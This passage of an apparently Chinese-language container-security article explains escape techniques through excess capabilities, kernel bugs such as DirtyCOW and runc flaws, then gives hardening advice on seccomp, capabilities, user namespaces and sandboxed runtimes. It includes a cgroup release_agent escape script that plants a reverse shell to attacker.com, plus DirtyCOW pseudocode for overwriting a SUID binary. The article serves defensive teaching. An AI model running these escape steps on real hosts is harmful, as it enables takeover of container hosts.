
5.1.3 Capabilities超额权限导致的提权逃逸
不是所有的逃逸都需要 --privileged。某些 Capabilities 本身就足够危险,在特定条件下可以直接导致逃逸。
- •
CAP_SYS_ADMIN 就是最危险的一个。拥有这个能力的容器进程,可以执行大量特权操作。结合 Cgroup 的 release_agent 机制,逃逸路径和特权容器一样直接。 - •
CAP_SYS_PTRACE 允许 ptrace 任何进程。如果能突破 PID Namespace 的限制(比如使用了 --pid=host),就可以 ptrace 宿主机上的进程,向其中注入 shellcode。# 找到宿主机上的一个root进程ps aux | grep root# 用ptrace注入代码# (这里需要写一个注入工具,具体代码比较长,核心是使用ptrace系统调用)
- •
CAP_NET_RAW 允许创建原始套接字。这看起来只是网络操作的能力,但在某些网络配置下,它可以被用来发动 ARP 欺骗攻击,劫持宿主机的网络流量。 - •
CAP_SYS_MODULE 允许加载内核模块。这直接就是给了攻击者往内核里加载任意代码的能力。逃逸?直接在内核里运行代码了,还谈什么逃逸。
所以,在配置容器 Capabilities 的时候,能不给就尽量不给。多给一个看起来不起眼的能力,可能就给攻击者多提供了一条逃逸的路径。

5.2 内核漏洞型逃逸
内核漏洞型逃逸不依赖配置错误,它直接攻击内核本身。这种逃逸的威力巨大,而且很难通过配置来防御。
5.2.1 内核内存损坏漏洞逃逸原理
DirtyCOW(CVE-2016-5195)是这类漏洞的经典代表,也是我最喜欢拿来在培训中演示的案例,因为它完美展示了内核漏洞逃逸的本质。
这个漏洞的原理是这样的:Linux 内核在实现 Copy-On-Write 机制时,存在一个竞争条件。COW 的意思是,当多个进程共享同一块物理内存时,如果某个进程要修改这块内存,内核会先复制一份给它修改,不影响其他进程。
但是 DirtyCOW 利用了这个过程中的一个漏洞。通过精心编排的内存访问模式,攻击者可以让内核错误地把一个本来只读的文件映射当成可写的来处理。攻击者修改了这个映射,文件内容就被改变了,尽管攻击者对这个文件只有读权限。
在容器逃逸场景下,这个漏洞的利用路径是这样的:
# 找到宿主机上的一个SUID程序,比如/bin/ping# 通过DirtyCOW漏洞把它覆盖成我们的payload# 然后执行这个SUID程序,payload以root权限运行# payload做的事情:反弹shell、添加用户等
这个攻击不需要任何特殊 Capabilities。它利用的是内核内存管理子系统的一个 Bug。容器里的普通用户就能执行,逃逸成功率几乎 100%。
类似的漏洞还有很多。CVE-2017-1000405 是一个 HugeTLB 子系统的漏洞,可以在特定条件下修改只读内存。CVE-2022-0847(DirtyPipe)利用管道缓冲区的漏洞实现任意文件覆盖。它们的基本思路都是一样的:利用内核的内存损坏漏洞,修改本不该被修改的内存或文件,从而获得更高的权限。
5.2.2 Namespace与Cgroup内核逻辑漏洞逃逸
Namespace 和 Cgroup 本身也出过漏洞。毕竟它们也是内核代码,也在几千万行代码的大泥潭里。
CVE-2022-0492 就是 Cgroup 的漏洞,我之前提过。这个漏洞的根本原因是 Cgroup v1 的 release_agent 功能在权限检查上存在缺陷。正常情况下,只有初始命名空间里的 root 才能设置 release_agent。但漏洞允许通过某种方式绕过这个检查。
这个漏洞在容器场景下的利用路径我前面已经给出来了。关键是它不需要 --privileged,只需要容器里有 root 权限和 CAP_SYS_ADMIN 能力(或者没有 CAP_SYS_ADMIN 但有办法挂载 cgroup,某些内核版本下普通用户也能挂载)。这个条件在默认的 Docker 配置中不满足,但在很多实际部署中,应用被赋予了 CAP_SYS_ADMIN 能力。
还有一个有意思的漏洞是 CVE-2021-25740,它利用了 Kubernetes 的端口转发机制。攻击者可以通过一个精心构造的请求,让 API Server 把请求转发到任意 Pod 的任意端口,包括它本不应该访问的 Pod。这不算内核漏洞,算是运行时层的漏洞,但它的效果是跨容器的访问,也属于容器隔离被突破的范畴。
5.2.3 系统调用绕过与内核态提权逃逸
系统调用的实现代码是内核攻击面的重要组成部分。因为所有用户态程序都要通过系统调用和内核交互,任何系统调用里的漏洞都可能被利用。
CVE-2017-6074 是 DCCP 协议实现中的一个 Use-After-Free 漏洞。通过创建 DCCP 套接字并发送精心构造的数据包,可以触发内核的内存损坏,进而实现任意代码执行。
这个漏洞在容器里的利用不受 Seccomp 限制,因为 Docker 默认的 Seccomp 规则允许 socket 系统调用(不然网络通信就全断了)。一旦攻击者在容器里触发这个漏洞,他就能在内核态执行任意代码,逃逸就完成了。
类似的系统调用漏洞还有很多。ioctl 的实现里经常出问题,因为不同的设备驱动有不同的 ioctl 命令实现,代码质量参差不齐。setsockopt 允许设置套接字选项,某些不常用的选项实现可能存在缺陷。
这就是为什么 Seccomp 只能算“深度防御”的一层,不能作为唯一的防线。它过滤了系统调用,但不能过滤系统调用内部的漏洞。而要彻底解决这个问题,要么裁剪内核暴露面(关掉不需要的协议族和功能模块),要么用更强隔离方案(比如 KVM 级别的隔离)。

5.3 运行时组件漏洞逃逸
容器运行时本身也是软件,也可能有漏洞。而且这类漏洞通常影响面很广。
5.3.1 Docker与Containerd组件漏洞逃逸
Docker Daemon 和 Containerd 是以 root 权限运行在宿主机上的守护进程。如果它们的代码存在漏洞,攻击者就有机会通过这些漏洞在宿主机上执行代码。
CVE-2019-5736 是 runc 的一个著名漏洞,也是我个人职业生涯中遇到的最震撼的容器安全事件。这个漏洞的原理是这样的:
runc 在启动容器时,会把自己(一个宿主机上的可执行文件)提供给容器里的进程作为 /proc/self/exe 的目标。正常情况下,容器里的进程不能修改 runc 的二进制文件。但是通过一个精妙的竞争条件,攻击者可以在 runc 执行自己的过程中替换掉 /proc/self/exe 指向的文件。
结果就是,runc 的可执行文件被覆盖成了攻击者的恶意程序。下次宿主机上任何人执行 runc(比如启动一个新容器),实际上都会运行攻击者的程序。这个攻击程序以 root 权限运行在宿主机上。
这个漏洞的危险之处在于,攻击者只需要在容器里是 root,就能完成攻击。不需要 --privileged,不需要特殊 Capabilities,不需要挂载任何东西。
而且修复起来很麻烦。仅仅更新 runc 不够,还要确保所有被篡改过的 runc 二进制都被替换。在当时的混乱中,很多团队选择了重装整个系统。
Containerd 也出过类似的漏洞。CVE-2020-15257 是一个权限问题,容器里的 root 进程可以通过特定的 API 调用,让 Containerd 以宿主机的 root 权限执行操作。
5.3.2 容器网络组件漏洞导致的跨容器与宿主机逃逸
容器的网络组件,如 CNI 插件、服务网格 Sidecar、网络策略引擎等,也是攻击面的重要组成部分。
这些组件通常运行在宿主机的网络命名空间中,拥有较高的权限。如果它们存在漏洞,攻击者可能从一个容器出发,攻破网络组件,然后利用网络组件的权限在宿主机上执行操作。
CVE-2021-20321 是一个影响 Calico 网络策略引擎的漏洞。攻击者可以通过构造特定的网络包,让 Calico 的组件在处理时触发漏洞,进而实现代码执行。
这类攻击通常需要攻击者已经在集群内部有了立足点,但从容器逃逸到宿主机的路径上,网络组件可能成为关键的一环。特别是在很多生产环境中,网络组件的权限往往配置得比较宽松。
六、案例:典型高危逃逸漏洞
我们来看几个历史上著名的几个容器个“大案”。这些案例背后的原理仍值得我们重视并防范。
6.1 CVE-2022-0492:Cgroup虚拟化逃逸漏洞
CVE-2022-0492 是我最喜欢拿来分析的漏洞之一,因为这个漏洞完美诠释了什么叫“千里之堤,溃于蚁穴”。
这个漏洞在 2022 年初被披露,影响所有支持 Cgroup v1 的 Linux 系统。漏洞的核心在于 Cgroup v1 的 release_agent 功能。
先了解一下什么是 release_agent。在 Cgroup v1 中,当一个 cgroup 被删除时(里面的所有进程都退出了),内核可以自动执行一个“释放代理”脚本来做清理工作。这个脚本的路径存储在 cgroup 层级根目录的 release_agent 文件中。
正常情况下,这个文件受到严格的权限保护。它位于 cgroup 文件系统的根层级,通常挂载在 /sys/fs/cgroup/ 下,只有宿主机的 root 用户能修改。
但这里有个问题。Cgroup 的权限模型允许任何创建子 cgroup 的人去修改子 cgroup 的属性,包括添加新的进程。在容器里,如果容器进程可以访问 cgroup 文件系统,它就能创建新的子 cgroup,把进程放进去,然后删除这个子 cgroup,触发 release_agent 的执行。
那么容器里的进程怎么访问 cgroup 文件系统呢?在 Cgroup v1 的架构下,每个子系统有自己独立的挂载点。如果容器有 CAP_SYS_ADMIN 能力,它可以自己挂载 cgroup:
mount -t cgroup -o memory cgroup /tmp/cgrp
这里的关键是,内核在检查谁有权修改 release_agent 时,检查的是“谁挂载了这个 cgroup 文件系统”。容器里挂载的 cgroup,其“所有者”被内核认为是容器里的 root。而漏洞就在这个权限判断里——某些内核版本中,这个判断没有正确考虑到 User Namespace 的影响,导致容器里的 root 被认为是“合法所有者”,允许设置 release_agent。
一旦设置了 release_agent 指向攻击者的脚本,再触发 cgroup 删除,攻击者的脚本就会在宿主机的命名空间里,以宿主机的 root 权限执行。
完整的利用脚本(简化版)如下:
#!/bin/bash# 挂载cgroupmount -t cgroup -o memory cgroup /tmp/cgrp# 创建子cgroupmkdir /tmp/cgrp/x# 创建payload脚本echo '#!/bin/bash' > /cmdecho 'bash -i >& /dev/tcp/attacker.com/4444 0>&1' >> /cmdchmod +x /cmd# 设置release_agent指向我们的脚本echo "/cmd" > /tmp/cgrp/release_agent# 触发:把当前进程写入cgroup.procs然后退出echo $$ > /tmp/cgrp/x/cgroup.procs# 不需要手动退出,子进程写完后自然会被清理
这个漏洞真正可怕的地方是,很多有 CAP_SYS_ADMIN 的容器都可以利用它。而 CAP_SYS_ADMIN 是很多真实应用需要的,因为应用需要挂载文件系统或者做其他管理操作。
6.2 CVE-2021-41091:Docker挂载权限绕过逃逸
CVE-2021-41091 是 Docker 中的一个挂载权限绕过漏洞 。
Docker 在挂载宿主机目录到容器时,会在宿主机上创建一个 overlay 文件系统层。正常情况下,容器里的非 root 用户不能访问这个 overlay 层的内部目录。
但是这个漏洞发现,在某些条件下,overlay 文件系统的权限设置不正确。容器里的非 root 用户可以遍历到 overlay 层的内部目录,进而访问到宿主机上其他容器的数据,甚至修改它们。
漏洞的利用路径是这样的:
# 在一个挂载了宿主机目录的容器里# 通过某些操作穿透overlay层# 访问到/var/lib/docker/overlay2/下的其他容器数据cd /mounted/dir# 利用overlay的特性进行操作# 详细利用代码略,涉及文件系统技巧
一方面,攻击者可以读取其他容器的敏感数据(跨容器信息泄露)。另一方面,如果可以修改其他容器的文件,就可以在那些容器里植入后门,实现跨容器的攻击。
这个漏洞的修复是在 overlay 配置中加强权限检查,确保容器里的进程不能访问到 overlay 的内部层。
6.3 DirtyCOW经典容器提权逃逸复现原理
DirtyCOW(CVE-2016-5195)虽然在容器普及之前就被公开了,但它完美的展示了内核漏洞如何被用于容器逃逸。即使在今天,依然有大量未打补丁的系统存在这个漏洞。
漏洞的原理我在前面已经讲过了,这里直接看利用过程。
攻击者在容器里(作为普通用户)运行 DirtyCOW 利用程序。这个程序做的事情是:
- 1. 打开宿主机上的一个
SUID 可执行文件(通过挂载进来的宿主机目录或者容器自身的 SUID 程序) - 2. 通过
DirtyCOW 漏洞获取对该文件私有映射的写权限 - 5. 执行这个被篡改的
SUID 程序,恶意代码以 root 权限运行
具体的利用代码比较复杂,我在这里只给出核心思路的伪代码:
// 伪代码,展示DirtyCOW利用的核心思路int main() { // 打开目标SUID文件(比如/bin/ping) int fd = open("/bin/ping", O_RDONLY); // 把文件映射到内存,MAP_PRIVATE确保是COW映射 void *map = mmap(NULL, file_size, PROT_READ, MAP_PRIVATE, fd, 0); // 创建两个线程 // 线程1:反复调用madvise(map, file_size, MADV_DONTNEED) // 这会告诉内核“我不需要这个映射了”,触发页表项的清除 // 线程2:反复通过/proc/self/mem写入map的内存 // 利用竞争条件,在某些时刻写入会成功 // 竞争条件触发后,map的内容被修改并回写到磁盘 // /bin/ping被替换成我们的shellcode // 执行被修改的/bin/ping // shellcode以root权限运行,反弹shell execve("/bin/ping", ...);}
这个漏洞的利用不需要任何特殊权限,不需要 Capabilities,不需要挂载目录。只要容器能访问到一个 SUID 文件(容器镜像里通常都有),就能完成利用。
而且,这个漏洞修复之后,类似的内核竞争条件漏洞还在不断被发掘。就在 2023 年,还有几个类似的内核内存管理漏洞被披露,虽然利用难度更高,但原理是相通的。
6.4 User Namespace映射漏洞逃逸案例
User Namespace 的目的是把容器里的 root 映射成宿主机上的普通用户。如果映射配置不当,就可能存在漏洞,导致容器逃逸 。
CVE-2018-18955 是一个比较典型的 User Namespace 相关漏洞。它存在于内核的 userns_install() 函数中,这个函数负责检查一个进程是否有权限创建新的 User Namespace。
漏洞的细节涉及到内核中 User Namespace 的创建和 Capabilities 检查的顺序问题。在特定的条件下,一个不属于初始 User Namespace 的进程,可以利用这个漏洞在内核中获得它本不该有的 Capabilities,进而绕过 User Namespace 的隔离。
这个漏洞在容器场景下的影响是:如果一个容器启用了 User Namespace,容器里的 root 被映射成了宿主机上的非特权用户。但是利用这个漏洞,容器里的进程可以突破这个映射限制,在宿主机上获得 root 权限。
具体的利用过程我没办法在这里给出完整的 exploit 代码,因为那会很长很复杂。但这个漏洞的核心启示是:User Namespace 的隔离机制依赖于内核代码的正确性。一旦内核代码有 Bug,这个隔离就会失效。
这又回到了容器隔离的核心矛盾——单内核架构下,所有隔离都是软件定义的,而软件是可以出错的。
七、容器隔离加固与逃逸防护
看到这儿,是不是觉得这容器就是个烂摊子、简直没法用了,天天都在裸奔?
其实也不是。安全这东西,永远是攻击和防御的博弈。了解攻击手法,是为了构建更好的防御。
容器安全的防护体系,我习惯从四个层面来构建:内核层、运行时层、架构层、监控层。

7.1 内核层防护
内核是容器安全的最后防线。如果内核被攻破,什么都白搭。所以内核层的加固是最基础也最重要的工作。
7.1.1 严格配置Seccomp系统调用白名单
Docker 默认的 Seccomp 配置禁用了 44 个系统调用,但这远远不够。真正的安全实践应该为每个容器定制 Seccomp 规则。
怎么做呢?先用 strace 或者其他工具把应用正常运行需要的所有系统调用记录下来,生成一个精确的白名单。只允许这些系统调用,其他的全部拒绝。
这听起来工作量很大,但实际做起来没想象中那么难。一个典型的微服务,真正用到的系统调用通常只有几十个。
{ "defaultAction": "SCMP_ACT_ERRNO", "architectures": ["SCMP_ARCH_X86_64"], "syscalls": [ { "names": [ "accept", "bind", "close", "connect", "epoll_ctl", "epoll_wait", "fcntl", "fstat", "futex", "getpid", "getrandom", "listen", "mmap", "mprotect", "openat", "read", "rt_sigaction", "socket", "write", "writev" ], "action": "SCMP_ACT_ALLOW" } ]}
这个配置的意思是,除了列出的系统调用外,其他全部拒绝。这样即使应用被攻破了,攻击者也无法调用那些危险的系统调用(如 ptrace、mount、kexec_load 等),大大增加了逃逸的难度。
当然,做白名单有风险,漏了哪个系统调用应用就会 crash。所以要做好测试,而且要在生产环境灰度发布。
7.1.2 关闭无用内核模块、弱化全局内核状态暴露
Linux 内核默认开启了很多功能模块,支持很多协议族。对于不需要的东西,应该在内核层面关闭。
- • 如果不使用
DCCP、SCTP 这些协议,编译内核时就不要包含它们,或者通过内核模块黑名单禁止加载。 - • 通过
/proc/sys/kernel/modules_disabled 设置为 1,禁止加载任何内核模块。这可以防止攻击者加载恶意内核模块。 - • 保护
/proc/sysrq-trigger,可以通过设置 kernel.sysrq=0 来禁用 SysRq 功能。 - • 限制
/proc 和 /sys 的暴露面。可以在容器里用 /proc 的挂载选项,比如 hidepid=2 来隐藏其他进程的信息。
这些措施减少的是攻击者的“可用的武器”。如果某些危险功能在编译时就没包含,攻击者再厉害也没法利用它们的漏洞。
7.1.3 开启内核安全机制
现代 Linux 内核内置了很多安全防御机制,充分利用它们能有效提高攻击门槛。
- •
KPTI(Kernel Page Table Isolation):用来防御 Meltdown 漏洞的,它把内核页表和用户态页表分开,减少了内核内存暴露给用户态的风险。虽然有一定性能损耗(约 5%),但对于安全敏感的场景,这个代价值得付出。 - •
SMAP(Supervisor Mode Access Prevention)和 SMEP(Supervisor Mode Execution Prevention):是 CPU 级别的保护。SMAP 阻止内核态代码访问用户态内存,SMEP 阻止内核态代码执行用户态内存中的指令。这俩机制能有效防御内核漏洞利用中的一些常见技巧。
这些机制在较新的 Linux 发行版中默认开启,但还是建议检查确认一下。
7.2 运行时层防护
这块没啥技术难度,属于举手之劳,但能防住 90% 的低级攻击。
7.2.1 禁止特权容器、最小化Capabilities权限
坚决不用 --privileged。这是一个原则问题。
如果应用真的需要某些特权操作,逐个添加必要的 Capabilities,而不是一把梭。
# 不要这样docker run --privileged ...# 也不要这样docker run --cap-add=ALL ...# 应该这样docker run --cap-add=NET_BIND_SERVICE --cap-drop=ALL ...
定期审计容器配置,检查有没有人在偷偷用特权容器。可以写个脚本,每天跑一遍,把用了 --privileged 的容器列出来,发到安全团队的群里。
7.2.2 规范挂载规则、禁用敏感设备映射
宿主机目录挂载是最常见的配置风险之一,得严格管控。
如果必须挂载宿主机目录,加 ro 只读选项,加 nosuid、noexec、nodev 安全选项。
# 不要这样docker run -v /var/log:/logs ...# 应该这样docker run -v /var/log:/logs:ro,nosuid,noexec,nodev ...
禁止挂载敏感目录,如 /、/etc、/var/run/docker.sock、/proc、/sys。禁止映射块设备文件,如 --device=/dev/sda。
这些限制可以用准入控制器(Admission Controller)在 Kubernetes 层面强制执行。Open Policy Agent (OPA) 或者 Kyverno 都可以做这个事情,在部署时自动拒绝违反规则的 Pod。
7.2.3 启用User Namespace隔离映射
User Namespace 是防御纵深的重要一环。虽然它本身也可能有漏洞,但启用之后,绝大多数的逃逸手法都会失效。
在 Docker 中启用 User Namespace 需要在 daemon 层面配置:
{ "userns-remap": "default"}
这会创建一个 UID 映射,把容器里的 root 映射成宿主机上的一个高编号用户。
在 Kubernetes 中,可以通过 PodSecurityPolicy 或者 PodSecurity Admission 来要求 Pod 使用 User Namespace(需要 Kubernetes 1.25+ 和容器运行时的支持)。
启用 User Namespace 确实会带来一些兼容性问题,比如文件权限问题。但这些问题是可解决的,而逃逸的后果是不可承受的。

7.3 架构层防护
前面说的那些加固措施,本质上还是在同一个内核里修修补补。
如果你做的业务是真正的多租户云平台(比如公有类 FaaS、Serverless 平台),安全需求足够高,需要运行来自外部用户的未知、不可信代码,那我强烈建议你 放弃原生的 Linux 容器软隔离架构。
7.3.1 KVM与容器混合隔离架构
如果把每个容器都放在一个轻量级虚拟机里跑,就能获得硬件级的隔离能力。这就是 Kata Containers 和 Firecracker 的思路。
Kata Containers 用 KVM 给每个容器创建一个独立的微型虚拟机,里面跑一个精简的 Linux 内核。容器进程在这个微型虚拟机里运行,和宿主机内核完全隔离开。
这种方案的安全性显著高于传统容器。即使容器里的进程利用了内核漏洞,也只是拿到了微型虚拟机里的内核权限,无法直接触及宿主机内核。
性能损耗是多少?大概在 10% 到 20% 之间。对于大多数应用来说,这个代价换来的是安全性的质变。
当然,KVM 隔离也不是 100% 安全。KVM 本身也可能有漏洞,历史上也确实发生过 KVM 逃逸。但攻击 KVM 的难度比攻击 Namespace 高了一个数量级,因为 KVM 的代码量小得多,而且有硬件辅助的隔离机制。
7.3.2 微容器与沙箱容器隔离增强原理
gVisor 走了另一条路。它没有用虚拟机,而是在用户态实现了一个“内核代理”。
gVisor 的 Sentry 组件拦截容器的所有系统调用,在用户态处理它们。Sentry 有一套自己的内核实现,包括内存管理、文件系统、网络栈。它自己不去直接调用宿主机内核,而是通过一个受限的系统调用接口(Host API)和宿主机交互。
这样做的好处是,容器的系统调用攻击面从 Linux 内核的几百个系统调用,缩减到了 gVisor 的几十个系统调用。gVisor 的代码量远小于 Linux 内核,审计和加固的难度大大降低。
性能方面,gVisor 的损耗会比 KVM 方案大一些,特别是在系统调用密集的场景。但它提供了另一种权衡——用性能换安全,而且不需要硬件虚拟化支持。
在 Google Cloud 的 Cloud Run 等 Serverless 平台上,gVisor 已经被大规模使用。对于多租户环境,这是一种非常有效的隔离增强方案。

7.4 监控层:容器逃逸行为检测与响应
